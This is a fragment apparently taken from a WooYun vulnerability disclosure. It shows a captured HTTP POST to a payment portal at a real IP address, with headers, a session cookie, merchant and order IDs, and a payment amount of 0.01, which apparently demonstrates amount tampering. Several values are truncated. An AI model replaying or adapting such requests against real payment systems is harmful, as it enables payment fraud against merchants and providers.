 http://59.37.55.57/payportal/bestpay.action
Request Header Name Request Header Value
Host 59.37.55.57
User-Agent Mozilla/5.0 (Windows NT 6.1; rv:19.0) Gecko/20100101 F
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/
Accept-Language zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Referer http://59.37.55.57/payportal/payweb/orderWebRec.actic
Cookie JSESSIONID=bNbxRn2NcGZQc0Y9ZZzl5w4L6yGByGWRn
Post Parameter Name Post Parameter Value
orderId 301453291
merchantId 2000000610055
busiType 1001230009
payType 3
bankId
telNum
amount 0.01
date 20130417232453
orderInfo %B5%E7%D3%B0%A3%BA****%A3%AC2%D5%C5%A3%
resultUrl http%3A%2F%2Fappjk.189mv.cn%3A7101%2Fmobileyxt%
notifySp 0
subMerchantCode
www.wooyun.org